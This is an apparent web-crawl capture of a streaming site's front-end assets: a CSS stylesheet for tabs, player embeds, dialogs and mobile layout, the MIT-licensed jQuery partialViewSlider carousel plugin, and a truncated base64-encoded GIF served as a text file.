.tabs ul li label {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;padding: 5px auto;overflow: hidden;text-overflow: ellipsis;display: block;cursor: pointer;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;white-space: nowrap;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.tabs ul li label br {display: none;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {outline: 0;color: #ccc;}
.tabs .content {margin-top: 18px;}
.tabs .content section {display: none;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;line-height: 1.4;}
.tabs .content section h2 {color: #428BFF;display: none;}
.tabs .content section h2::after {content: "";position: relative;display: block;width: 30px;height: 3px;background: #428BFF;margin-top: 5px;left: 1px;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #ff9f16;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {cursor: default;color: #ff9f16;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {cursor: default;color: #ff9f16;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {cursor: default;color: #ff9f16;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) {display: block;}
@-webkit-keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}
@keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}

/* player */
.stui-player__video{ background-color: #000;}

/* page */
.stui-page,.stui-page-text{margin: 10px 0;padding-top: 20px;}
.stui-page li{display:inline-block;margin-left:10px}
.stui-page li .num,.stui-page li a{display:inline-block;padding:5px 15px;border-radius: 4px; background-color: #2e2e3a; border: 1px solid #2e2e3a;}
.stui-page li.active a,.stui-page li.disabled a{ background-color: #ff9f16; border: 1px solid #ff9f16; color: #fff;}
.stui-page-text{ font-size: 0; text-align: center;}
.stui-page-text a,.stui-page-text em,.stui-page-text span{font-style:normal; display:inline-block; margin: 0 5px;padding:6px 12px; border-radius: 4px;cursor:pointer; background-color: #fff; border: 1px solid #eee; font-size: 14px;}
.stui-page-text span.pagenow{ background-color: #333; border: 1px solid #333; color: #fff;}
.stui-page-text .pagego{ padding: 6px; margin-right: 5px; border-radius: 5;}
.stui-page-text .pagebtn{ padding: 6px 12px; cursor: pointer;}
.stui-page-text input{ display: none;}

/* embed */
.pl-box{margin: 5px;display: block;overflow: hidden;}
.pl-l{float: left;width: 70%;}
.pl-r{float: right;width: 30%;}
.pl-box-r{padding: 15px;width: 100%;max-height: 400px;min-height: 400px;background: #131319;}
.pl-in{width: 100%; border-bottom: 1px solid #1e1e28;padding-bottom: 14px;margin-bottom: 14px;}
.pl-in .title {float: left;margin-right: 10px;}
.pl-in .fenlei{padding: 2px 6px;border: 1px solid #ff9f16;font-size: 12px;color: #ff9f16;line-height: 12px;margin: 12px 0;border-radius: 14px;overflow: hidden;display: inline-block;}
.pl-in p.data{clear:both;margin: 0 0 6px;}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:400px;z-index: 998;}
.embed-responsive .MacPlayer{z-index: 999}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{margin: 0;}
.embed-responsive-4by3{padding-bottom:75%}

/* more */
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.stui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi{ display: none !important;}
.stui-foot{ padding: 20px; text-align: center; color: #999;}
.stui-news-nav li.active a{ background-color: #333; border: 1px solid #333; color: #fff;}

/* footer */
.fo-t {margin-top: 28px;font-size: 13px;}
.hidden-xs.fo-t p {line-height: 13px;}

/* 弹窗 */
.dialog-overlay { position: fixed; top: 0; left: 0; z-index: 100000; width: 100%; height: 100%; background: #000; opacity:0; filter:alpha(opacity=0); -webkit-transition:all ease-in-out 0.2s; transition:all ease-in-out 0.2s; }
.dialog-content {
	position: fixed; top: 50%; left: 50%; z-index: 999999999999; width: 85%; overflow: hidden;
	background-color: #fff; text-align: center; border-radius: 3px;
	-webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	
	opacity:0; filter:alpha(opacity=0); -webkit-transition:all ease-in-out 0.2s; transition:all ease-in-out 0.2s;
}
.dialog-content-hd { padding: 20px 0 0; }
.dialog-content-title { font-weight: 400; font-size: 17px; color: #333;}
.dialog-content-bd { padding: 20px 0; font-size: 14px; color: #666; word-wrap: break-word; word-break: break-all; text-align: center; }
.dialog-content-bd p { margin:5px 0; }
.dialog-content-bd a {color:#108ee9;}
.dialog-content-ft { 
	position: relative; line-height: 48px; margin-top: 20px; font-size: 16px; 
	display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex;
}
.dialog-content-ft a { 
	position: relative; display: block; text-decoration: none; color: #0BB20C; outline: none; 
	-webkit-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); 
}
.dialog-content-ft a:active { background-color: #EEEEEE; }
.dialog-content-ft:after {
	content: " "; position: absolute; left: 0; top: 0; width: 100%; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6;
	-webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5);
}
.dialog-content-ft a:after {
	content: " "; position: absolute; left: 0; top: 0; width: 1px; height: 100%; border-left: 1px solid #D5D5D6; color: #D5D5D6;
	-webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleX(0.5); transform: scaleX(0.5);
}
.dialog-content-ft a:first-child:after { border-left: none; }
.dialog-content-ft .dialog-btn-cancel { color: #353535; }
.dialog-content-ft .dialog-btn-ok { color: #0BB20C; }

.dialog-wrap-info .dialog-overlay { background-color: transparent; opacity: 0; filter:alpha(opacity=0); }
.dialog-content-info { width: auto; text-align: center; background-color: rgba(0, 0, 0, 0.8); border-radius: 10px; }
.dialog-content-info .dialog-content-bd { position: relative; padding: 0; width: 140px; height: 140px; color: #fff; text-align: center; }
.dialog-content-info .dialog-content-bd .info-icon { max-width: 48px; margin: 20% 0 0; }
.dialog-content-info .dialog-content-bd .info-text { position: absolute; width: 100%; left: 0; bottom: 20px; margin: 0; font-size: 16px; }

.dialog-wrap-show .dialog-overlay { opacity:0.6; filter:alpha(opacity=60); }
.dialog-wrap-show .dialog-content { opacity:1; filter:alpha(opacity=100); }


@media screen and (min-width: 1024px) {
  .dialog-content { max-width: 35%; }
}
/* 弹窗end */

@media (min-width: 1200px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}		
}

@media (max-width: 1199px) and (min-width: 992px){
	.visible-md { display: block !important;}
	.hidden-md {display: none!important;}
}

@media (max-width: 991px) and (min-width: 768px){	
	.visible-sm{ display: block !important;}
	.hidden-sm {display: none !important;}	
}

@media (max-width: 1023px){
	.container{ width: 100%; margin: auto; padding-left: 10px; padding-right: 10px;}	
	.stui-pannel-left,.stui-pannel-side{ float: none; width: 100%;}
	.fl-l {float: none;}
	
	/* screen */
	.stui-screen__list{ padding:10px 0 0; margin: 0 0 0 5px; width:100%; white-space:nowrap; overflow-y:hidden;overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.stui-screen__list:first-child{ padding-top: 5px;}
	.stui-screen__list li{ float: none; display: inline-block;}
	.stui-screen__list li a{ margin-left: 5px;}
	.stui-screen__list li.active a{ border-radius: 0; background: none; color: #ff9f16;}
	
	/* vodlist */
	.stui-vodlist__item.active{ width: 50%;}
	
	/* content */
	.stui-content__detail{ width: 100%;}
	.stui-content__playlist li{ width: 16.6666667%;}
}

@media (max-width:767px){
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;margin-top: 16px;}
    .container{ width: 100%; margin: 0; padding-left: 0; padding-right: 0; border: 0; border-radius: 0;}
    .row{ border: 0; border-radius: 0;}
    .col-pd{ padding: 5px;}
	img.img-responsive {height: 188px;}
	.embed-responsive-16by9{padding-bottom:56.25%;}
	.fo-t1 {margin-top: 20px;}
	.visible-xs p {margin: 0;font-size: 10px!important;line-height: 16px;}
    
    /* header */
    .stui-header__top{ height: 60px; padding:0 10px;}
    .stui-header__logo{ width: auto;margin: 15px 0 0; padding: 0;}
    .stui-header__logo .logo{width: 100px; height:28px;background:url(../img/logo_min.png) no-repeat;background-position:50% 50%;background-size:cover}
    .stui-header__search{ float: none; width: auto; margin: 0; position: absolute; top: 15px; right: 10px; left: 168px;}
    .stui-header__search .form-control{ height: 30px; line-height: 30px; border-radius: 18px; padding:6px 40px 6px 10px; border: 0;}
    .stui-header__search .submit{ width: 30px; height: 30px;}
    .stui-header__menu{ display: none; position:relative; margin: 0;}
	.stui-header__menu:before,.stui-header__menu:after{ display: none;}
	.stui-header__menu ul { height: 38px; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-header__menu ul li{ display: block; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-header__menu li a{ display: block; padding: 0; line-height: 38px; font-size: 14px;}
	.stui-header__menu li.active a {height: 38px;}
	.stui-header__type{display: block; position: absolute;line-height: 60px;left: 112px;font-size: 14px; color: #ccc;}
	
	/* 底部导航 */
	.foornav {display: block;border-top: 1px solid #2c2c36;z-index: 9999;position: fixed;bottom: 0;background: rgba(40, 40, 52, 0.98);width: 100%;}
	.foornav a{display: block;position: relative;float: left;padding: 4px 2px;width: 20%;text-align: center;}
	.foornav a img {padding: 3px;margin: 0 auto;width: 24px;display: block;}
	.foornav span {font-size: 12px;}
	.foornav li.active a:after {content: " ";position: absolute;left: 50%;bottom: 13px;margin-left: -20px;width: 40px;height: 2px;background: #ff9f16;border-radius: 4px;}
	.stui-foot {padding-bottom: 70px;}
	
	/* banner */
	.partialViewSlider-outerwrapper{padding: 0;}
	.partialViewSlider-backdrop{background: transparent;}
    .partialViewSlider-dots {bottom: 2px;}
	.partialViewSlider-dots li a {width: 12px;height: 2px;}
    .partialViewSlider-wrapper {margin-bottom: 16px;}
	.dw-t span{display: block;padding: 0 1%;}
	.dw-t a, .dw-t img {border-radius: 4px;}
    .dw-t p{padding: 14px 0 !important;}
	i.material-icons{display: none;}
 	
	/* pannel */	
	.stui-pannel{padding: 8px 5px;z-index: 2}
	.stui-pannel:before{-webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.stui-pannel__head{ padding: 0 5px; margin-bottom: 5px;}
	.stui-pannel__head .title{ font-size: 16px;}
	
	/* vodlist */
	.stui-vodlist__item{ width: 33.333333%; padding: 5px;}
	.stui-vodlist__item.active{ width: 100%;}
	
	/* playlist */
	.pl-box{margin: 0}
	.pl-l{width: 100%;}
	.pl-r{display: none;}
	.embed-responsive { height: 0;}
	.playbtn.wx-bg {display: block; margin: 0 10px;margin-top: 20px;}
    .playbtn.wx-bg .button{display: block;width: 100%;height: 36px;text-align: center; border:0; border-radius: 32px; font-size: 13px; background: #ff9f16;background: linear-gradient(to right,#ff6f00,#ff9f16); color: #fff;}
	.tabs .content section h2, .tabs ul li label {font-size: 14px;}
	.tabs .t-ul li {line-height: 24px;padding-right: 14px;}
	.tabs .t-ul img {margin: 4px 4px 0 0;width: 15px;height: 15px;}
	.tabs .content {margin-top: 14px;}
	
	/* content */
	.stui-content__thumb .pic{ width: 128px;}
	.stui-content__detail{ padding: 0 10px;}
	.stui-content__detail .data{ margin-bottom: 5px;}
	.stui-content__detail .playbtn{ margin-top: 8px; margin-right: 10px; padding: 0;}
	.stui-content__detail .playbtn a,.stui-content__detail .playbtn .button{ width: 90px; height: 28px; line-height: 28px;}
	.stui-content__playlist li{ width: 33.333333%;}
	.stui-content__playlist li a{ font-size: 12px;}
	.fl-l{float: none;}
	
	/* link */
	.stui-link__text li{ margin-right: 10px; margin-bottom: 5px;}
	
	/* page */
	.stui-page li{float:left;width:20%;margin:0;padding:0 5px 0 5px}
	.stui-page li a,.stui-page__box li .num{display:block;padding:5px 0;text-align:center}
	.stui-page li.page-item{ width: auto; margin-bottom: 5px;}
	.stui-page li.page-item a{ padding: 5px 15px;}
	.stui-page-text{ text-align: left;}
	.stui-page-text a,.stui-page-text em,.stui-page-text span{ margin-right: 5px; margin-bottom: 5px;} 
}

@media (max-width:480px){
	.type-list-fl li {width: 22%;}
	.sx-no{display: none;}
}

@media (max-width:360px){
	.stui-content__detail .playbtn a, .stui-content__detail .playbtn .button {width: 70px;}
	.stui-content__detail .playbtn {margin-right: 5px;}
	.type-list-fl li {width: 29.5%;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.avfre.com/template/avfre/js/partialviewslider.js
body_size: 3489
content:
/*
PartialViewSLider: https://github.com/VeeK727/partialViewSlider
Version: 0.2
Author: Vipul Kapoor (@MrVipulKapoor)
Licenced under: MIT License

Copyright (c) 2018 Vipul Kapoor

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.
*/



;(function ($, window, doucment, undefined) {
	//定义变量获取屏幕视口宽度
    var windowWidth = $(window).width();
    if(windowWidth < 768){
      var pluginName = 'partialViewSlider',
      defaults = {
      width: 90,
      controls: true,//false
      controlsPosition: 'inside', //inside, outside, neighbors
      backdrop: true,
      dots: true,
    	auto: true,
      transitionSpeed: 400,
      delay: 4000,
      pauseOnHover: true,
      keyboard: true,
      perspective: false,
      prevHtml: '<i class="material-icons">chevron_left</i>',
      nextHtml: '<i class="material-icons">chevron_right</i>',
      onLoad: function() {},
      onSlideEnd : function() {}
    };
    }
    if(windowWidth >= 768){
      var pluginName = 'partialViewSlider',
      defaults = {
      width: 70,
      controls: true,//false
      controlsPosition: 'inside', //inside, outside, neighbors
      backdrop: true,
      dots: true,
    	auto: true,
      transitionSpeed: 400,
      delay: 4000,
      pauseOnHover: true,
      keyboard: true,
      perspective: false,
      prevHtml: '<i class="material-icons">chevron_left</i>',
      nextHtml: '<i class="material-icons">chevron_right</i>',
      onLoad: function() {},
      onSlideEnd : function() {}
    };
    }


  function Plugin( element, options ) {
    this.element = element;
    this.options = $.extend( {}, defaults, options) ;

    this._defaults = defaults;
    this._name = pluginName;

    this.init();
  }

  function calculateNumbers(self){
  	var el = $(self.element);

    self.slides = el.find('li');
  	self.numElements = self.slides.length,
  	self.numSlides = self.numElements-4,
  	self.wrapperWidth = $(self.wrapper).width(),
  	self.slideWidth = self.wrapperWidth*(self.options.width)/100,
  	self.sideWidth = self.wrapperWidth*((100 - self.options.width)/2)/100;

    self.slideMovement = self.wrapperWidth*self.options.width/100;
    self.firstMovement = self.currentPosition = -(self.slideWidth-self.sideWidth+self.slideWidth);
  }

  function moveSlider(self, direction){
  	var el = $(self.element);

  	if(direction == 'forward'){
    	self.index++;
    	self.currentPosition -= self.slideWidth;
  	} else if(direction == 'backward'){
    	self.index--;
    	self.currentPosition += self.slideWidth;
  	} else {
  		var index = parseInt(direction);
  		if(index <= self.numSlides && index > 0){
 	 			self.index = index-1;
 	 			self.currentPosition = self.firstMovement - (self.index * self.slideWidth);
  		}
  	}
  	$(self.slides[self.index+2]).addClass('active').siblings().removeClass('active');
  	if(self.options.dots)
	  	$(self.dots[self.index]).addClass('active').siblings().removeClass('active');
  	el.css({
  		'-webkit-transform': 'translateX('+self.currentPosition+'px)',
  		'transform': 'translateX('+self.currentPosition+'px)'
  	});

  	setTimeout(function() {
    	if(self.index > self.numSlides-1){
    		self.index = 0;
    		self.currentPosition = self.firstMovement;
    		var loop = true;
    	} else if(self.index < 0){
    		self.index = self.numSlides-1;
    		self.currentPosition -= self.numSlides*self.slideWidth;
    		var loop = true
    	} else {
    		var loop = false;
    	}
    	if(loop){
    		$(self.slides).css('transition-duration', '0ms');
    		$(self.slides[self.index+2]).addClass('active').siblings().removeClass('active');
    		if(self.options.dots)
    			$(self.dots[self.index]).addClass('active').siblings().removeClass('active');
    		el.css({
    			'transition-duration': '0ms',
    			'-webkit-transform': 'translateX('+self.currentPosition+'px)',
    			'transform': 'translateX('+self.currentPosition+'px)'
    		});
    		setTimeout(function() {
    			el.css('transition-duration', self.options.transitionSpeed+'ms');
    			$(self.slides).css('transition-duration', self.options.transitionSpeed+'ms');

    		}, 20);
    	}

  		self.options.onSlideEnd.call(self.element);
  	}, self.options.transitionSpeed);
  }

	var xDown = null;
	var yDown = null;

	function getTouches(evt) {
	  return evt.touches ||             // browser API
	         evt.originalEvent.touches; // jQuery
	}

	function handleTouchStart(evt) {
    xDown = getTouches(evt)[0].clientX;
    yDown = getTouches(evt)[0].clientY;
	};

	function handleTouchMove(evt, self) {
    if(!xDown || !yDown){
      return;
    }

    var xUp = getTouches(evt)[0].clientX;
    var yUp = getTouches(evt)[0].clientY;
    var xDiff = xDown - xUp;
    var yDiff = yDown - yUp;

    if ( Math.abs( xDiff ) > Math.abs( yDiff ) ) {
      if ( xDiff < 0 ) {
        moveSlider(self, 'backward');
      } else {
        moveSlider(self, 'forward');
      }
    }
    /* reset values */
    xDown = null;
    yDown = null;
	};

	function firstMovement(self){
		var el = $(self.element);
		self.index = 0;
    el.width(self.numElements*self.slideWidth);
  	$(self.slides).width(self.slideWidth);
    el.css({
    	'-webkit-transform': 'translateX('+(self.firstMovement)+'px)',
    	'transform': 'translateX('+(self.firstMovement)+'px)'
    });
    $(self.slides[2]).addClass('active').siblings().removeClass('active');
    if(self.options.dots)
    	$(self.dots[0]).addClass('active').siblings().removeClass('active');

    el.siblings('.partialViewSlider-backdrop').css('width', self.sideWidth);

    setTimeout(function() {
    	el.css('transition-duration', self.options.transitionSpeed+'ms');
    	$(self.slides).css('transition-duration', self.options.transitionSpeed+'ms');
    }, 20);
	};

  $.extend( Plugin.prototype, {
		init: function() {
			var self, el;
			self = this;

    	el = $(this.element);
	    el.wrap('<div class="partialViewSlider-outerwrapper"><div class="partialViewSlider-wrapper"></div></div>');

	    this.outerWrapper = el.closest('.partialViewSlider-outerwrapper'),
	    this.wrapper = el.closest('.partialViewSlider-wrapper');

	    if(this.options.controlsPosition == 'outside'){
	    	$(this.outerWrapper).addClass('partialViewSlider-outsideControls');
	    } else if(this.options.controlsPosition == 'neighbors'){
	    	$(this.outerWrapper).addClass('partialViewSlider-neighborControls');
	    }

	    var first_slide = el.find("li").slice(0,2),
		  	last_slide = el.find("li").slice(-2);
		  el.prepend(last_slide.clone().addClass('partialViewSlider-clone'));
		  el.append(first_slide.clone().addClass('partialViewSlider-clone'));

		  calculateNumbers(this);

	    if(this.options.perspective){
	    	$(this.wrapper).addClass('partialViewSlider-perspective');
	    }

	    if(this.options.controls){
		    $(this.outerWrapper).append('<a href="#" class="partialViewSlider-nav partialViewSlider-prev">'+this.options.prevHtml+'</a>');
		    $(this.outerWrapper).append('<a href="#" class="partialViewSlider-nav partialViewSlider-next">'+this.options.nextHtml+'</a>');

		    $(this.outerWrapper).on('click', '.partialViewSlider-next', function(e){
		    	e.preventDefault();
		    	moveSlider(self, 'forward');
		    });

		    $(this.outerWrapper).on('click', '.partialViewSlider-prev', function(e){
		    	e.preventDefault();
		    	moveSlider(self, 'backward');
		    });
		  }

	    if(this.options.backdrop){
		    $(this.wrapper).append('<div class="partialViewSlider-backdrop"></div>');
		    $(this.wrapper).append('<div class="partialViewSlider-backdrop partialViewSlider-right"></div>');
		  }

		  if(this.options.dots){
		  	var dotsHtml = '<ul class="partialViewSlider-dots">';
		  	for (var i = 0; i < this.numSlides; i++) {
		  		dotsHtml += '<li><a href="#"></a></li>';
		  	}
		  	dotsHtml += '</ul>';
		  	$(this.outerWrapper).append(dotsHtml);
		  	self.dots = this.dots = $(this.outerWrapper).find('.partialViewSlider-dots li');

		  	$(this.outerWrapper).on('click', '.partialViewSlider-dots li', function(e){
		    	e.preventDefault();
		    	var index = $(self.dots).index(this);
		    	moveSlider(self, index+1);
		    });
		  }

	    firstMovement(this);

	    if(this.options.auto){
	    	self.looper = this.looper = setInterval(function(){
	    		moveSlider(self, 'forward');
	    	}, this.options.delay);

	    	if(this.options.pauseOnHover){
	    		$(this.wrapper).on('mouseenter', function(){
	    			clearInterval(self.looper);
	    		});
	    		$(this.wrapper).on('mouseleave', function(){
	    			self.looper = this.looper = setInterval(function(){
			    		moveSlider(self, 'forward');
			    	}, self.options.delay);
	    		});
	    	}
	    }

	    if(this.options.keyboard){
	    	$(document).on('keyup', function(e){
          if(!$(':focus').is('input, textarea')) {
            if (e.keyCode === 37) {
              moveSlider(self, 'backward');
            } else if (e.keyCode === 39) {
              moveSlider(self, 'forward');
            }
          }
        });
	    }

	    var resize;
	    $(window).on('resize orientationchange', function(){
	    	clearTimeout(resize);
	    	resize = setTimeout(function() {
	    		calculateNumbers(self);
	    		firstMovement(self)
	    	}, 500);
	    });

	    document.addEventListener('touchstart', handleTouchStart, false);
			document.addEventListener('touchmove', function(event){
				handleTouchMove(event, self);
			}, false);

	    this.options.onLoad.call(el);
	  },
	  prev: function(){
	  	moveSlider(this, 'backward');
	  },
	  next: function(){
	  	moveSlider(this, 'forward');
	  },
	  play: function(){
	  	var self = this;
	  	clearInterval(this.looper);
	  	this.looper = setInterval(function(){
    		moveSlider(self, 'forward');
    	}, self.options.delay);
	  },
	  pause: function(){
	  	clearInterval(this.looper);
	  },
	  goToSlide: function(index){
	  	moveSlider(this, index);
	  }
  });

  $.fn[pluginName] = function ( options ) {
  	var plugin;
    this.each(function () {
      plugin = $.data(this, 'plugin_' + pluginName);
	    if (!plugin) {
	      plugin = new Plugin(this, options);
	      $.data(this, 'plugin_' + pluginName, plugin);
	    }
    });

    return plugin;
  }
}(jQuery, window, document));

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130239966.txt
body_size: 95478
content:
R0lGODlhgALIAPcAAAMCAgoKCgsHBRIREhMPDBaIqxMJBRkZHBsXExwRCiIYESQfHCAbACsnJi0YCiseFi8jGzMuMDk3OjKEmzMhET0iDjcqITAoADwxKUI9QEIpEkQvIFIZG0Q2L0c7AEw3KUlDRU1PW04sEUw9NlFHR1Bhc0yImVkzFlc3JFhEPFQ/MFhOS1pSU2BBKV5ENGBLQ2FYVmFjZ2RqcGtwd24mKGQ4F2g4MWw/G2NSTGBQAGRcW2tqanCRnXZOLXVEPmxPR29QOGtZUGxfX3NYSHN3fXRGIHhcVXlkAHRjWoBgSHNoZHdtbXttY3d3dXx/[base64]/S7iObb2KXrSTkLecjLeoq7its7izq7m/xL6HisKZdbyXlsalAMSfibydnsGilLukn8CppL22t8fFwcDGy8w8V8aGU8aom8asrceyp8W3t81vV86LWNKTYNieas6kfdGwnM63qs29uNDEvczLx9PRzuKardiuidPNx9jV0t0YAN8mEONCZuReVeN2k+Gpd+C4jeC0wOW+AOS/ldvDsNzJwd3b1d7d2uE1IONEMOVSQPVUg+iyge7Ln+bWyuTi3uro5epvYPhsle9/bPeEpu6LgO29i+/FlPXVqu/t6/c6cvhGe/FKHfJVK/NhOvdgjPRsSPV3VveOcvOZifikjvWrnvi5rPjGvffeuPjkxPr08/l4nvqQsPucuPypwfy1yv3K2f/UAPrSyf3b3fzm4f7m7f///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gCtCRQYrmDBgQPBKVT4rWHDahCrIZtIsSKyat+YIRzILBkwXKNG4RoJrKTJjyE1HbrDsmVLMzBjypxJ84vNmzhtwuTCk0vMnjyTTOlBtIjRo0aLIk1KtAeUp1CaEoVK9amUq1izat0qRYvXr2CvUpmShCcTJkvSqm3Ctq3bt3Djyp1Lt67cK1fo4rXLt6/fv3/x7mXrpLDhw4WJKCbClsgMGZAjy4DrpMlhwogBu12yQ4cOGCtCpxid4oXpFy5Sq27BmrWLFipUfJhNm7bsDbhzW9hgAQKEBwqCI1CwoLiFBsgbLECwQAECBA8wSOcd/AFvCLshDH+A3QJwBL6x/mMHnkDBA+6/uVvAMGL0COkjQJDQEaO+/fv489vfwb+///[base64]/OPcfcAoBCoBxxhg7HnJ/SQVDdoINWJ94D25knKHDmneebedh1MMIIJIzQAXwkwCDgqvjtEJmr/[base64]/K3qijBhofC7MK2J9kkAUY9IC1GrhRrrvy2uuDEGL0jbAJEbvhR7hsmOyyzN7xxR3PPhstTinuVO21LWrr4lTdzvhtVeGKaxWP5fYIZLpDWmGF/r18x0WwYHkBDjiTVL41b9+Ix1U4ZgT3iyVbjxHt1piMN86XWrJ6poQOb6YwasOg4ym6a62xVjFuGGfsJ8cdO5cAAcMpup6kkgr33HLPJfBcdBu3LuhvvZ2HXu2cDnpzzYHODAEGovI8gs8ksEDf0QDyJ9kMkct69Ea24ppg00/7GnVDVAvU0dUXZm1shx5++HXYO800NtlmVwsU2j2onS3bT73Y/9tzw8rbslI3u6FLSHvTW+IS1zh4NU5wSypMkxZIwbY00HFYwp4MuhSZyo3JMFUiWF04wx8d7EAJoOncCEDHQhW0QHSqgdhr7NSnD6jON7j5FAISoLvbkaw4/pIqzu204zrdKSBQuDFed9QjKU/95lPBGRR3FFAemO2Oec57jwU6kCqh6WdoX2rCY/pDvaQVCFcK0lWDwvcrqZUPQVZLhkfSpzX2uc9rYIMfiqA1P53Uz34rwpb+krKtGLUNKQCE21YUeZUCfuVcPOkCWhK4twq6614hvKAm/zZBvVjySBfEkmI0SLQwWs5yc4kVf1LIMD3VhoWmE50MZ+gaFWxAAxrYwGw29rJAfccAsHsOccJjRR/eTndG3I3GWLfEJbasNzpcADQJBR3s2A4CHcimyjZmAVJN72jWEyMptVfGgdhKaRxJI4PCJ77xvdFqwJBj+tSHLJCopH0s/vmaieCnoj2aoY/7/CMg8TdIpnDrbUVIJCPDFcBGOhKSXOiCF5agwEp+si+dbMvgGviuTYopo4oD6UXr0kB/[base64]/kHqMjabhuVUlhGbky01Jp3gEVWYCkgOUqeoVENJKncJEI/LhOrERHFKqkdtznXOozxo5m5572FdEkewgm9+0VVEkwEZqUcra6wVnQKpq4Le6qC4Amuu6TRJMu6KNXqmT1l7vaNfaeKTE/X3nwD172CTQAUtHBYpiZXKYhfc0MYS8KFaQJdE1aLA0IaULZrNbGcD11krcZZyUkLM4ixM0jCRFnsoNmtZPWil1bL2LZxpwmtjqgLZ0samtgHdbPLUGjzlVLc/hZTMmiPMBSCnOcP1jlJ7GJwePqcBFjAPb4MXnmk2B2ZXps7MnnlcHmLzPStbLnuklx//hPc/5KXV/nnP2Fa3Oi0i7gXWfNs6x3ieD0NXG4myuMYsavm3fjAJrGDt109rFfbAhUywYhkMtxzlyMHkemyBpxBJBFaYxG7Z6Is1u9kmfLjDhFPSW/6WuMMVKUxtSTGKS8nizsoFTU1IixBofONXupKXuMElLlEXm1m+UE4+lU0KeElVHypqUS2T6neEw8PhLCeY5WGZdVRG5d+NrGXIPiLHhlMz4IiHh15mT2+XSyoy3we8ZzZamtVskHiEw93dS4h62RtnOWuEIydRkEfsW8d7du1ZPiE0H/soUPsJxcBpS3RiGQ1AcUF6K4+VQmHLIkkhURTTUsJwvDAcwU3u5dOgDjUE/kndt8ONmC4fvJIYHaNqVrv4gq/eTBNQ2LkUfMDGNb0x6mrYJwtooAK5zFNsWpAa2biyA7zxbaG6rcPnACrKwVkAD2GHKCo+B5jjwaqQn3gc5DxgOTULoqZ642wlB2oBBjDuBpDup/WwJ3rfRHfRrKfuNEPGvO9+dzzcDW+2plONb4aae6uRDPjWNd9zPFa/89tnZ/23WgOfX8HPNhZEG/QpB2X0wzfv0AJKHEgVT8ul+XbyC2eaw4Hj9GHCIOLLdjzknt5wkVxvOAhW1i9iIq1pTysD7L28gQZj5ed2aVPV8SbpG6CA8oGaa13eaaY/VSbHbCfMJy497NtmFAHS/g4epRog7LSbMjFFJsRhcrs7yzHO0xEgAOZgFcwqG1V390M0NK97g13C+973v3/0whHw7VVvEDFfEwJPxoJneYZffLVf1IIigBR50TJ59lN5CQcjmcdwjsZ5jfVYXgF66iJ6GPdxInhyqhcGJniC